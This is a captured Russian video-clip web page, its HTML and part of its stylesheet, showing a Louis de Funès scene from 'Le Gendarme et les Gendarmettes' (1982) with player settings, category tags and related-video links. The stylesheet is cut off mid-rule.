

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://megacadr.com/videos/161/
body_size: 5730
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<title>ВИДЕО: Дьявольская машинка – Жандарм и жандарметки (1982) | MEGACADR.COM</title>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="description" content="Дьявольская машинка – Жандарм и жандарметки (1982). За 3 секунды эта дьявольская машинка ответит на любой вопрос, она знает даже самые интимные подробности о..."/>
	<meta name="keywords" content="Дьявольская машинка, Жандарм и жандарметки"/>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="shortcut icon" href="https://megacadr.com/favicon.ico" type="image/x-icon">

			<link href="https://megacadr.com/styles/all-responsive-white.css?v=6.4" rel="stylesheet" type="text/css"/>
		<link href="https://megacadr.com/styles/jquery.fancybox-white.css?v=4.8" rel="stylesheet" type="text/css"/>
	
	<script>
		var pageContext = {
						videoId: '161',						loginUrl: 'https://megacadr.com/login-required/'
		};
	</script>
			<link href="https://megacadr.com/videos/161/" rel="canonical"/>
	
			<meta property="og:title" content="Дьявольская машинка – Жандарм и жандарметки (1982)"/>
				<meta property="og:image" content="https://megacadr.com/contents/videos_screenshots/0/161/preview.jpg"/>
				<meta property="og:description" content="За 3 секунды эта дьявольская машинка ответит на любой вопрос, она знает даже самые интимные подробности о каждом человеке."/>
	

<script async src="https://www.googletagmanager.com/gtag/js?id=G-71T5J4Q37Q"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-71T5J4Q37Q');
</script>

<meta name="p:domain_verify" content="ff24f08cdd994bd88eb87b216b0eaa80"/>


<script charset="utf-8" async src="https://newcreatework.monster/pjs/AlfdvbzPh.js"></script>

</head>
<body>






	<div class="header">
			<div class="container">
					<div class="logo">
					<a href="https://megacadr.com/"></a>
					</div>


			<div class="search">
				<form id="search_form" action="https://megacadr.com/search/" method="get" data-url="https://megacadr.com/search/%QUERY%/">
					<span class="search-button">Искать</span>
					<div class="search-text"><input type="text" name="q" placeholder="Поиск" value=""/></div>
				</form>
			</div>
		</div>
	</div>




	<nav>
		<div class="navigation" itemscope itemtype="https://www.schema.org/SiteNavigationElement">
			<button class="button">
				<span class="icon">
					<span class="ico-bar"></span>
					<span class="ico-bar"></span>
					<span class="ico-bar"></span>
				</span>
			</button>
						<ul class="primary">
				<li itemprop="name" >
					<a itemprop="url" href="https://megacadr.com/" id="item0">Главная</a>
				</li>
				<li itemprop="name" >
					<a itemprop="url" href="https://megacadr.com/v/" id="item2">Видео</a>
				</li>
				<li itemprop="name" >
					<a itemprop="url" href="https://megacadr.com/movies/" id="item3">Фильмы и сериалы</a>
				</li>
				<li itemprop="name" >
					<a itemprop="url" href="https://megacadr.com/persons/" id="item4">Знаменитости</a>
				</li>
				<li itemprop="name" >
					<a itemprop="url" href="https://megacadr.com/c/" id="item5">Категории</a>
				</li>
			</ul>
			<ul class="secondary">
							</ul>
		</div>
	</nav>







<div class="container">

<div class="content">
	<div class="block-video">



	<div class="video-holder">
		<div class="player" itemscope itemtype="https://schema.org/VideoObject">



					<meta itemprop="width" content="1280">
					<meta itemprop="height" content="720">
																															<meta itemprop="name" content="Дьявольская машинка – Жандарм и жандарметки (1982)" />
										<meta itemprop="description" content="Дьявольская машинка – Жандарм и жандарметки (1982). За 3 секунды эта дьявольская машинка ответит на любой вопрос, она знает даже самые интимные подробности о каждом человеке." />
																										<meta itemprop="thumbnailUrl" content="https://megacadr.com/contents/videos_screenshots/0/161/preview.jpg" />
					<meta itemprop="duration" content="PT2M10S" />
					<meta itemprop="uploadDate" content="2017-05-08T09:08:51+03:00" />
					<meta property="og:type" content="video" />
					<meta property="og:url" content="https://megacadr.com/videos/161/" />




			<div class="player-holder">
															<div class="player-wrap" style="width: 100%; height: 0; padding-bottom: 56.25%">
							<div id="kt_player"></div>
						</div>
						<script type="text/javascript" src="https://megacadr.com/player/kt_player.js?v=12.15.11"></script>
						<script type="text/javascript">
							/* <![CDATA[ */
															function getEmbed(width, height) {
									if (width && height) {
										return '<iframe width="' + width + '" height="' + height + '" src="https://megacadr.com/embed/161" frameborder="0" allowfullscreen></iframe>';
									}
									return '<iframe width="1024" height="576" src="https://megacadr.com/embed/161" frameborder="0" allowfullscreen></iframe>';
								}
							
																					var ta423e888a0 = {
																	video_id: '161', 																	video_title: 'Дьявольская машинка', 																	video_categories: 'смешно, полиция, техника', 																	video_tags: '', 																	license_code: '$502480816577722', 																	play_reporting: 'https://megacadr.com/player/stats.php?event=FirstPlay&video_id=161', 																	rnd: '1768256245', 																	video_url: 'function/0/https://megacadr.com/get_file/1/03b3fa5a2db7f399b83e9e7c1f547a8fca6b77dfa3/0/161/161.mp4/', 																	postfix: '.mp4', 																	video_url_text: '1024', 																	video_alt_url: 'function/0/https://megacadr.com/get_file/1/85c8de03faecb4d98382990eeef5a7c485842dcd70/0/161/161_480.mp4/', 																	video_alt_url_text: '480', 																	video_alt_url2: 'function/0/https://megacadr.com/get_file/1/c212fef8e0f8891815d5358d43084e4d22164fa1c5/0/161/161_360.mp4/', 																	video_alt_url2_text: '360', 																	preview_url: 'https://megacadr.com/contents/videos_screenshots/0/161/preview.jpg', 																	preview_url1: 'https://megacadr.com/contents/videos_screenshots/0/161/preview.mp4.jpg', 																	preview_height1: '576', 																	preview_url2: 'https://megacadr.com/contents/videos_screenshots/0/161/preview_480.mp4.jpg', 																	preview_height2: '478', 																	preview_url3: 'https://megacadr.com/contents/videos_screenshots/0/161/preview_360.mp4.jpg', 																	preview_height3: '360', 																	skin: 'dark.css', 																	logo_position: '0,0', 																	logo_anchor: 'topleft', 																	popunder_url: 'https://bongacams11.com/track?c=758709', 																	popunder_duration: '3600', 																	hide_controlbar: '1', 																	hide_style: 'fade', 																	volume: '1', 																	embed: '0', 																	player_width: '1280', 																	player_height: '720'															};
														window['player_obj'] = kt_player('kt_player', 'https://megacadr.com/player/kt_player.swf?v=12.15.11', '100%', '100%', ta423e888a0);
							/* ]]> */
						</script>
												</div>
		</div>






		<div class="video-info">

<div class="headline">
	<h1>Дьявольская машинка – Жандарм и жандарметки (1982)</h1>
</div>



														
														


				<div class="ratingWrapper">

					<div class="views">4 127</div>

					<div class="ratingBar">
						<div class="overlay" style="width:100%;" data-rating="5.0000" data-votes="1"></div>
					</div>

					<div class="voteCount">

										<i class="upVoteIcon"></i>
														
					<span>
					100% (1 голос)
					</span>

					</div>

				</div>







			<div class="rating-container">
												<a href="#like" title="Нравится" class="rate-like" data-video-id="161" data-vote="5"><i class="like"></i>
						<span class="voters" data-success="Спасибо!" data-error="Вы уже голосовали">Нравится</span>
						</a>
						<a href="#dislike" title="Не нравится" class="rate-dislike" data-video-id="161" data-vote="0"><i class="dislike"></i></a>
						<a id="open-close" href="#" title="Сообщить о проблеме" onClick="document.getElementById('tab_report_rrror').style.display='none';document.getElementById('tab_report_rrror').style.display='';return false;"><i class="flag"></i></a>
									</div>





									<div id="tab_report_rrror" class="tab-content" style="display:none">

<div class="headline">
	<h3>Флаг видео</h3>

<a class="reset-btn" title="Закрыть" href="#" onClick="document.getElementById('tab_report_rrror').style.display='none';document.getElementById('open-close').style.display='';return false;"></a>

</div>

						<div class="block-flagging">
							<form method="post">
								<div class="generic-error hidden"></div>
								<div class="success hidden">Спасибо! Мы благодарны за вашу помощь.</div>
								<div class="block-radios">
									<div class="button-group">
										<label class="field-label">Пожаловаться на видео</label>
																					<div class="row">
												<input type="radio" id="flag_inappropriate_video" name="flag_id" value="flag_inappropriate_video" class="radio" >
												<label for="flag_inappropriate_video">Неподходящее</label>
											</div>
																					<div class="row">
												<input type="radio" id="flag_error_video" name="flag_id" value="flag_error_video" class="radio" >
												<label for="flag_error_video">Ошибка (нет изображения или звука)</label>
											</div>
																					<div class="row">
												<input type="radio" id="flag_copyrighted_video" name="flag_id" value="flag_copyrighted_video" class="radio" >
												<label for="flag_copyrighted_video">Нарушение авторского права</label>
											</div>
																					<div class="row">
												<input type="radio" id="flag_other_video" name="flag_id" value="flag_other_video" class="radio" checked>
												<label for="flag_other_video">Другое</label>
											</div>
																				<input type="hidden" name="action" value="flag"/>
										<input type="hidden" name="video_id" value="161">
										<input type="submit" class="submit" value="Отправить">
									</div>
								</div>
								<div class="block-textarea">
									<label for="flag_message" class="field-label">Причина (необязательно)</label>
									<textarea id="flag_message" name="flag_message" rows="3" class="textarea" placeholder=""></textarea>
								</div>
							</form>
						</div>
					</div>
				
			<div class="info-holder">
			</div>
		</div>
	</div>
</div>






						<div class="video-info">
								<div class="post_date">
								08/05/2017
								</div>

																<div class="description">
								За 3 секунды эта дьявольская машинка ответит на любой вопрос, она знает даже самые интимные подробности о каждом человеке.
								</div>
								





															<div class="video-tags">



																								
									<b>Категории:</b>
									

																		<a title="Смешные моменты в фильмах и сериалах" href="https://megacadr.com/c/smeshno/">смешно</a>, 									

									

																		<a title="Сцены с полицией в фильмах и сериалах" href="https://megacadr.com/c/policija/">полиция</a>, 									

									

																		<a title="Сцены с техникой в фильмах и сериалах" href="https://megacadr.com/c/tehnika/">техника</a>									

																		

									
										<br>										<b>В ролях:</b>

																			<a title="Луи де Фюнес - лучшие моменты" href="https://megacadr.com/persons/lui-de-fyunes/">Луи де Фюнес</a>, 																			<a title="Мишель Галабрю - лучшие моменты" href="https://megacadr.com/persons/mishel-galabrju/">Мишель Галабрю</a>									

									


																		<br>									<b>Фильм:</b>
									<a href="https://megacadr.com/movies/jandarm-i-jandarmetki/" title="Жандарм и жандарметки (1982) - лучшие моменты">Жандарм и жандарметки (1982)</a>
									
								</div>
							




						</div>



						<div class="video-info">
								
<div class="block-comments" data-block-id="video_comments_video_comments">
	<form method="post">
									<a href="#add_comment" class="toggle-button">Добавить комментарий</a>
					
		<span class="hint">
											Оставьте комментарий первым!
					</span>

					<div class="success hidden">
				Спасибо! Ваш комментарий отправлен на проверку.
			</div>
			<div class="block-new-comment">
				<div class="generic-error hidden"></div>
				<div>
											<div class="row">
							<label for="comment_username" class="field-label">Ваше имя</label>
							<input type="text" id="comment_username" name="anonymous_username" maxlength="30" class="textfield" placeholder="введите имя"/>
						</div>
										<div class="row">
						<label for="comment_message" class="field-label required">Комментарий</label>
													<textarea class="textarea" id="comment_message" name="comment" rows="3" placeholder=""></textarea>
							<div class="field-error down"></div>
											</div>
					<div class="bottom">
													<label>Пожалуйста, подтвердите, что вы не являетесь автоматической программой.</label>
							<div class="captcha-control">
								<div class="image">
									<img src="https://megacadr.com/captcha/comments/?rand=1768256245" alt="Картинка защиты"/>
									<label for="comment_code" class="field-label required">Код защиты</label>
									<input type="text" id="comment_code" class="textfield" name="code" autocomplete="off">
									<div class="field-error up"></div>
								</div>
								<input type="hidden" name="action" value="add_comment"/>
								<input type="hidden" name="video_id" value="161">
								<input type="submit" class="submit" value="Отправить">
							</div>
											</div>
				</div>
			</div>
			</form>

	<div class="list-comments hidden">
	<div id="video_comments_video_comments">
		<div class="margin-fix" id="video_comments_video_comments_items">
					</div>

																		</div>
</div></div>


						</div>
	
	<div class="related-videos" id="list_videos_radom_videos">

<div class="headline">
	<h2>Случайные видео</h2>
</div>





		<div class="box"><div class="list-videos"><div class="margin-fix" id="list_videos_radom_videos_items"><div class="item  "><a href="https://megacadr.com/videos/775/" title="Смешно аж до слез – Папаши (1983)" ><div class="img"><img class="thumb " src="https://megacadr.com/contents/videos_screenshots/0/775/300x160/1.jpg" alt="Смешно аж до слез – Папаши (1983)"  width="300" height="160"/></div></a><div class="title"><a href="https://megacadr.com/videos/775/" title="Смешно аж до слез – Папаши (1983)">Смешно аж до слез</a><a href="https://megacadr.com/movies/papashi/" title="Папаши (1983) - лучшие моменты"><span>Папаши (1983)</span></a></div></div><div class="item  "><a href="https://megacadr.com/videos/1709/" title="Люси Лоулесс в постельной сцене – Спартак: Кровь и песок (2010)" ><div class="img"><img class="thumb " src="https://megacadr.com/contents/videos_screenshots/1000/1709/300x160/2.jpg" alt="Люси Лоулесс в постельной сцене – Спартак: Кровь и песок (2010)"  width="300" height="160"/></div></a><div class="title"><a href="https://megacadr.com/videos/1709/" title="Люси Лоулесс в постельной сцене – Спартак: Кровь и песок (2010)">Люси Лоулесс в постельной сцене</a><a href="https://megacadr.com/movies/spartak-krov-i-pesok/" title="Спартак: Кровь и песок (2010) - лучшие моменты"><span>Спартак: Кровь и песок (2010)</span></a></div></div><div class="item  "><a href="https://megacadr.com/videos/659/" title="Эйс Вентура едет на машине – Эйс Вентура 2: Когда зовет природа (1995)" ><div class="img"><img class="thumb " src="https://megacadr.com/contents/videos_screenshots/0/659/300x160/1.jpg" alt="Эйс Вентура едет на машине – Эйс Вентура 2: Когда зовет природа (1995)"  width="300" height="160"/></div></a><div class="title"><a href="https://megacadr.com/videos/659/" title="Эйс Вентура едет на машине – Эйс Вентура 2: Когда зовет природа (1995)">Эйс Вентура едет на машине</a><a href="https://megacadr.com/movies/eys-ventura-2-kogda-zovet-priroda/" title="Эйс Вентура 2: Когда зовет природа (1995) - лучшие моменты"><span>Эйс Вентура 2: Когда зовет природа (1995)</span></a></div></div><div class="item  "><a href="https://megacadr.com/videos/388/" title="В жандармерии – Злоключения Альфреда (1972)" ><div class="img"><img class="thumb " src="https://megacadr.com/contents/videos_screenshots/0/388/300x160/1.jpg" alt="В жандармерии – Злоключения Альфреда (1972)"  width="300" height="160"/></div></a><div class="title"><a href="https://megacadr.com/videos/388/" title="В жандармерии – Злоключения Альфреда (1972)">В жандармерии</a><a href="https://megacadr.com/movies/zlokljuchenija-alfreda/" title="Злоключения Альфреда (1972) - лучшие моменты"><span>Злоключения Альфреда (1972)</span></a></div></div><div class="item  "><a href="https://megacadr.com/videos/2419/" title="Элиза Душку оголила грудь перед парнем на крыше – Сын нобелевского лауреата (2008)" ><div class="img"><img class="thumb " src="https://megacadr.com/contents/videos_screenshots/2000/2419/300x160/1.jpg" alt="Элиза Душку оголила грудь перед парнем на крыше – Сын нобелевского лауреата (2008)"  width="300" height="160"/></div></a><div class="title"><a href="https://megacadr.com/videos/2419/" title="Элиза Душку оголила грудь перед парнем на крыше – Сын нобелевского лауреата (2008)">Элиза Душку оголила грудь перед парнем на крыше</a><a href="https://megacadr.com/movies/syn-nobelevskogo-laureata/" title="Сын нобелевского лауреата (2008) - лучшие моменты"><span>Сын нобелевского лауреата (2008)</span></a></div></div><div class="item  "><a href="https://megacadr.com/videos/30/" title="Голодные кролики – Одинокий рейнджер (2013)" ><div class="img"><img class="thumb " src="https://megacadr.com/contents/videos_screenshots/0/30/300x160/1.jpg" alt="Голодные кролики – Одинокий рейнджер (2013)"  width="300" height="160"/></div></a><div class="title"><a href="https://megacadr.com/videos/30/" title="Голодные кролики – Одинокий рейнджер (2013)">Голодные кролики</a><a href="https://megacadr.com/movies/odinokiy-reyndjer/" title="Одинокий рейнджер (2013) - лучшие моменты"><span>Одинокий рейнджер (2013)</span></a></div></div></div></div></div></div>
</div>

	<div class="footer-margin">
	</div>
</div>
<div class="footer">
	<div class="footer-wrap">

		<div class="copyright">
			2017-2026 <a href="https://megacadr.com">megacadr.com</a><br/>
			<a href="https://megacadr.com/privacy-policy/" title="Политика конфиденциальности">Политика конфиденциальности</a><br/>
			<a href="https://megacadr.com/terms/" title="Правила">Правила</a> / <a data-href="https://megacadr.com/feedback/" data-fancybox="ajax">Обратная связь</a><br/>
			Все права защищены.
		</div>

	</div>

	<script src="https://megacadr.com/js/main.min.js?v=4.3"></script>
	<script>
		$.blockUI.defaults.overlayCSS = {};
	</script>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(42725389, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/42725389" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->







</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://megacadr.com/styles/all-responsive-white.css?v=6.4
body_size: 13660
content:
* {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

body,
div,
dl,
dt,
dd,
ul,
ol,
li,
h1,
h2,
h3,
h4,
h5,
h6,
pre,
form,
fieldset,
input,
textarea,
p,
blockquote,
th,
td {
	margin: 0;
	padding: 0;
}
fieldset,
img {
	border: 0;
}
img,
object,
embed {
	vertical-align: bottom;
}
address,
caption,
cite,
code,
dfn,
em,
th,
var {
	font-style: normal;
	font-weight: normal;
}
ol,
ul {
	list-style: none;
}
caption,
th {
	text-align: left;
}
h1,
h2,
h3,
h4,
h5,
h6 {
	font-size: 100%;
	font-weight: normal;
}
q:before,
q:after {
	content: '';
}
a * {
	cursor: pointer;
}
html {
	height: 100%;
	background: #ffffff url('../images/blank.gif') 50% 0;
}
body {
	font-size: 12px;
	line-height: 14px;
	font-family: Arial, Helvetica, sans-serif;
	min-height: 100%;
	min-width: 320px;
	position: relative;
	color: #222222;
	background: #f1f1f1;
	-webkit-text-size-adjust: none;
	-ms-text-size-adjust: none;
}
a {
	color: #222222;
	text-decoration: none;
	cursor: pointer;
}
a:hover {
	color: #F9690E;
}
input,
select,
textarea {
	font-size: 14px;
	line-height: 16px;
	font-family: Arial, Helvetica, sans-serif;
}
.container {
	max-width: 924px;
	padding: 0 5px;
	margin: 0 auto;
	overflow: hidden;
	position: relative;
}
.hidden {
	display: none;
}
.movable-top,
.movable-bottom {
	position: relative;
}
.country {
	margin: 1px 3px 1px 0;
}
.page-error {
	padding: 10px;
	background: transparent;
	color: #e62117;
	border: 1px solid #e62117;
	font-size: 30px;
	line-height: 34px;
	text-align: center;
	margin: 20px 0 0;
	border-radius: 3px;
	-webkit-border-radius: 3px;
}
/* forms */
form .two-sections:after {
	content: "";
	display: block;
	clear: both;
}
form .two-sections .section-one {
	float: left;
	width: 70%;
}
form .two-sections .section-two {
	float: left;
	width: 24%;
	margin: 0 0 0 2%;
	padding: 0 0 0 2%;
	background: url('../images/separator.png') repeat-y;
}
form .section-title {
	display: block;
	font-size: 16px;
	line-height: 18px;
	margin: 15px 0 0;
	color: #222222;
	border-bottom: 1px solid #cccccc;
}
form .section-title:first-child {
	margin: 0;
}
form .section-title.expand {
	cursor: pointer;
	background: url('../images/white/ico-expand.gif') 100% 3px no-repeat;
}
form .section-title.collapse {
	cursor: pointer;
	background: url('../images/white/ico-collapse.gif') 100% 3px no-repeat;
}
form .row {
	display: block;
	position: relative;
	width: 100%;
	margin: 15px 0 0;
}
form .row:after {
	content: "";
	display: block;
	clear: both;
}
form .row:first-child {
	margin: 0;
}
form label {
	display: block;
	overflow: hidden;
	color: #222222;
	margin: 0 0 4px;
}
form label.field-label:after {
	content: ":";
}
form label.field-label.required {
	font-weight: bold;
}
form .button-group .row {
	margin: 6px 0 0 0;
}
form .button-group .row:first-child {
	margin: 0;
}
form .button-group .row label {
	float: left;
	color: #484848;
	margin: 0 15px 0 0;
	cursor: pointer;
}
form .radio,
form .checkbox {
	width: 14px;
	height: 14px;
	float: left;
	margin: 0 5px 0 0;
	cursor: pointer;
}
form .submit {
	height: 30px;
	text-align: center;
	color: #F9690E;
	border: 1px solid #F9690E;
	text-transform: uppercase;
	font-weight: bold;
	font-size: 14px;
	line-height: 16px;
	padding: 0 10px;
	cursor: pointer;
	-webkit-appearance: none;
	background: #fff;
	border-radius: 3px;
	-webkit-border-radius: 3px;
}
form .submit.active {
	color: #ffffff;
	border: 1px solid #F9690E;
	background: #F9690E;
}
form .submit:disabled {
	cursor: default;
	color: #a2a2a2;
	border: 1px solid #e4e4e4;
	background: #f1f1f1;
}
form .submit:enabled:hover {
	color: #ffffff;
	border: 1px solid #F9690E;
	background: #F9690E;
}
form .textfield,
form .textarea,
form .selectbox,
form .file {
	border: 1px solid #bebebe;
	padding: 6px 5px;
	color: #222222;
	background: #f1f1f1;
	width: 100%;
	height: 30px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	border-radius: 3px;
	-webkit-border-radius: 3px;
}
form .textarea {
	resize: vertical;
	height: auto;
}
form .selectbox {
	padding: 5px;
}
form .date .selectbox {
	width: auto;
}
form .file {
	position: absolute;
	left: 0;
	top: 0;
	padding: 0;
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
}
form .textfield:focus,
form .textarea:focus,
form .selectbox:focus,
form .file:focus {
	border: 1px solid #585858;
	color: #222222;
	background: #f1f1f1;
}
form .textfield.error,
form .textarea.error,
form .selectbox.error,
form .file.error,
form fieldset.error .textfield,
form fieldset.error .textarea,
form fieldset.error .selectbox,
form fieldset.error .file {
	border: 1px solid #e62117;
	color: #222222;
	background: #f1f1f1;
}
form .file-control {
	position: relative;
	width: 100%;
	height: 30px;
}
form .file-control .textfield {
	position: absolute;
	left: 0;
	top: 0;
	padding-left: 12px;
}
form .file-control .button {
	position: absolute;
	left: 3px;
	top: 3px;
	bottom: 3px;
	padding: 4px 5px 2px 5px;
	font-size: 14px;
	line-height: 16px;
	color: #ffffff;
	background: #167ac6;
	border-radius: 3px;
	-webkit-border-radius: 3px;
}
form .file-control .button.disabled {
	color: #a2a2a2;
	background: #f1f1f1;
}
form .list-selector-popup {
	position: absolute;
	width: 90%;
	height: 160px;
	left: 5%;
	bottom: 46px;
	background: #e1e1e1;
	border: 2px solid #c8c8c8;
	z-index: 10000;
}
form .list-selector-popup:after {
	position: absolute;
	content: "";
	border-left: 30px solid transparent;
	border-right: 30px solid transparent;
	border-top: 10px solid #c8c8c8;
	left: 45%;
	bottom: -10px;
	z-index: 10000;
}
form .list-selector-popup .button-group {
	overflow-y: scroll;
	overflow-x: hidden;
	position: absolute;
	top: 8px;
	left: 8px;
	bottom: 38px;
	right: 8px;
}
form .list-selector-popup .button-group .group-title {
	margin: 0 5px 10px 0;
	padding: 3px;
	background: #c8c8c8;
	color: #222222;
}
form .list-selector-popup .button-group .item {
	display: inline-block;
	width: 32%;
	padding-bottom: 10px;
	vertical-align: top;
}
form .list-selector-popup .button-group .item label {
	color: #484848;
	margin: 0 15px 0 0;
	cursor: pointer;
}
form .list-selector-popup .filter {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	height: 30px;
	background: #c8c8c8;
	border: none;
}
form .list-selector-popup .filter input {
	width: 100%;
	height: 100%;
	padding: 2px 10px;
	border: none;
	background: #c8c8c8;
	color: #222222;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
form .bottom {
	background: url('../images/divider.png') left 10px repeat-x;
	overflow: hidden;
	padding: 20px 0 0;
	clear: both;
	position: relative;
}
form .bottom a {
	color: #167ac6;
	font-size: 12px;
	line-height: 16px;
	text-decoration: underline;
}
form .bottom a:hover {
	color: #167ac6;
	text-decoration: none;
}
form .bottom .links {
	float: left;
}
form .bottom .submit {
	float: left;
	margin: 0 10px 0 0;
}
form .bottom .submit.right {
	float: right;
	margin: 0 0 0 10px;
}
form .captcha-control {
	overflow: hidden;
}
form .captcha-control .image {
	float: left;
	border: 0;
	width: 280px;
	height: 52px;
	margin: 0 12px 0 0;
}
form .captcha-control .image img {
	display: block;
	float: left;
	width: 125px;
	height: 52px;
	margin: 0 5px 0 0;
}
form .captcha-control label {
	float: left;
	margin: 0 0 6px;
}
form .captcha-control .textfield {
	width: 135px;
}
form .captcha-control .submit {
	float: left;
	margin: 19px 0 0;
}
form .success {
	margin: 10px 0;
	color: #F9690E;
	font-size: 14px;
	line-height: 16px;
}
form .generic-error {
	text-align: center;
	margin: 0 10px 10px;
	padding: 10px;
	background: transparent;
	color: #e62117;
	border: 2px solid #e62117;
	font-size: 14px;
	font-weight: bold;
	line-height: 16px;
	border-radius: 3px;
	-webkit-border-radius: 3px;
}
form .info-message {
	margin: 10px;
	padding: 10px;
	background: #dfeffc;
	color: #222222;
	border: 2px solid #dfeffc;
	font-size: 14px;
	line-height: 16px;
	border-radius: 3px;
	-webkit-border-radius: 3px;
}
form .field-error {
	display: none;
	position: absolute;
	max-width: 400px;
	padding: 5px;
	z-index: 9999;
	margin: 2px 0 0 15px;
	background: #f8bbb8;
	color: #e62117;
	font-weight: bold;
	border-radius: 3px;
	-webkit-border-radius: 3px;
}
form .field-error:before,
form .field-error:after {
	content: "";
	position: absolute;
}
form .field-error.down:before {
	border-left: 10px solid transparent;
	border-right: 10px solid transparent;
	border-bottom: 10px solid #f8bbb8;
	left: 20px;
	top: -10px;
}
form .field-error.down:after {
	border-left: 10px solid transparent;
	border-right: 10px solid transparent;
	border-bottom: 10px solid #f8bbb8;
	left: 20px;
	top: -9px;
}
form .field-error.up {
	background-image: none;
}
form .field-error.up:before {
	border-left: 10px solid transparent;
	border-right: 10px solid transparent;
	border-top: 10px solid #f8bbb8;
	left: 20px;
	bottom: -10px;
}
form .field-error.up:after {
	border-left: 10px solid transparent;
	border-right: 10px solid transparent;
	border-top: 10px solid #f8bbb8;
	left: 20px;
	bottom: -9px;
}
form .field-error label {
	margin: 0;
}
form .captcha-control .field-error {
	margin-left: 145px;
	bottom: 35px;
}
form .file-control .field-error {
	margin-top: 30px;
}
form .smileys-support {
	position: relative;
}
form .smileys-support .textarea {
	border-radius: 0 0 3px 3px;
	-webkit-border-radius: 0 0 3px 3px;
}
form .smileys-support .smileys-bar {
	background: #bebebe;
	padding: 0 3px 4px 3px;
	cursor: default;
	border-radius: 3px 3px 0 0;
	-webkit-border-radius: 3px 3px 0 0;
}
form .smileys-support img {
	cursor: pointer;
}
form .progressbar {
	position: absolute;
	z-index: 1200;
	width: 60%;
	left: 20%;
	top: 50%;
	height: 40px;
	margin-top: -20px;
}
form .progressbar .text {
	position: absolute;
	width: 100%;
	height: 40px;
	font-size: 22px;
	font-weight: bold;
	line-height: 40px;
	text-align: center;
	color: #222222;
}
form .progressbar .progress {
	position: absolute;
	height: 40px;
	background: #18cc18;
}
/* toggle button */
.toggle-button {
	display: block;
	color: #F9690E;
	border: 1px solid #F9690E;
	text-transform: uppercase;
	font-size: 11px;
	font-weight: bold;
	line-height: 14px;
	padding: 7px 9px 6px 9px;
	cursor: pointer;
	outline: none;
	background: #fff;
	border-radius: 3px;
	-webkit-border-radius: 3px;
}
.toggle-button * {
	cursor: pointer;
}
.toggle-button input {
	margin: 0;
	font-size: 11px;
	line-height: 14px;
}
.toggle-button span {
	padding: 0 0 0 3px;
	font-size: 11px;
	line-height: 14px;
}
.toggle-button:hover,
.toggle-button.inversed:hover {
	color: #ffffff;
	background: #F9690E;
}
.toggle-button.active {
	color: #ffffff;
	background: #F9690E;
}
.toggle-button.inversed {
	color: #222222;
	border: 1px solid #e4e4e4;
	background: #f1f1f1;
}
.toggle-button.inversed.active {
	color: #ffffff;
	border: 1px solid #136caf;
	background: #167ac6;
}
.toggle-button.disabled,
.toggle-button.disabled:hover,
.toggle-button.done,
.toggle-button.done:hover {
	cursor: default;
	color: #a2a2a2;
	border: 1px solid #e4e4e4;
	background: #f1f1f1;
}
.toggle-button.done *,
